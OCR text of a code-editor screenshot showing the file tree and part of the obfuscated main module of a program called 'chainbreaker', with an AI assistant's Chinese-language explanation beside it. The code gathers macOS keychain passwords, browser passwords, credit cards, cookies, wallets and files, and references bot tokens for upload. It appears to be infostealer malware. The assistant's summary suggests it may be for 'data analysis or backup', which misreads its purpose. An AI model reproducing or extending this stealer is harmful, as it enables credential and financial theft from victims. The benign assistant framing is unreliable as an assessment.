 en_data
EN_DATA
chainbreaker
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py
Wallets.pyc
__init__.py 7
__init__.py > ...
15 Main:
31
32 ef main(A):
33 V = "bot_channel_id"
34 U = "bot_chat_id"
35 T = "bot_token"
36 S = "os_version"
37 R = "build_id"
38 K = "data"
39 J = "keychain_passwords_amount"
40 H = "name"
41 G = "cookies_amount"
42 F = "cc_amount"
43 E = "passwords_amount"
44 try:
45 B = Files(max_file_size=(A.config["max_file_size"]))
46 A.temp_folder_path = B.create_temp_folder()
47 A.generalInfo = General().get_general_info()
48 A.files = B.get_all_files()
49 for L in A.files.items():
50 for W in L[1]:
51 B.copy_files_to_folder(f"'{W}'", L[0], f"{A.temp_folde
52
53 X = Misc(A.temp_folder_path)
54 X.get_data()
55 A.keychain, A.macpassword = Keychain(config=(A.config)).keycha
56 if A.keychain:
57 if A.macpassword:
58 A.generalInfo[J] = len(A.keychain)
59 A.decryption_keys = Keychain(config=(A.config)).get_sa
60 Y = Browsers(A.decryption_keys)
61 A.passwords, A.cc, A.cookies, M = Y.browser_data()
62 A.generalInfo[E] = 0
63 for C in A.passwords:
64 for D in C:
CHAT COMPOSER BUG FINDER
主要功能
1. 模块导入：
• 导入了多个模块： Extensions, Wallets, Browsers, Files, General, Keychain,
Misc 。这些模块显然是用于处理不同类型的数据或功能。
2. 类 Main：
• 这是一个核心类，负责管理和执行数据收集的主要流程。
3. 初始化方法 __init__：
• 初始化了一些属性，如配置、临时文件夹路径、密钥链、密码、cookies、文件等。
• 这些属性用于存储和管理从系统中收集的数据。
4. 主方法 main：
• 该方法是数据收集和处理的核心逻辑。
• 创建临时文件夹以存储收集的数据。
• 获取一般信息（如系统信息）。
• 收集文件并将其复制到临时文件夹。
• 使用 Keychain 模块获取密钥链数据和 Mac 密码。
• 如果密钥链存在，进一步处理浏览器数据（如密码、信用卡信息、cookies）。
• 生成 CSV 文件和文本文件以存储收集的数据。
• 使用 Wallets 模块收集钱包数据。
• 使用 Extensions 模块收集浏览器扩展数据。
• 最后，将所有收集的数据打包成一个 ZIP 文件并上传到指定的 API。
5. 异常处理：
• 使用 try-except 块来捕获和处理可能的异常，确保程序在出现错误时不会崩溃，并输出错误信
息。
总结
这个文件的主要目的是从用户的系统中收集各种数据（如文件、浏览器数据、密钥链信息等），并将这些数
据整理、存储和上传。它可能用于数据分析、备份或其他目的。由于涉及到敏感信息的收集和处理，使用时
需要特别注意隐私和安全性。
__init__.py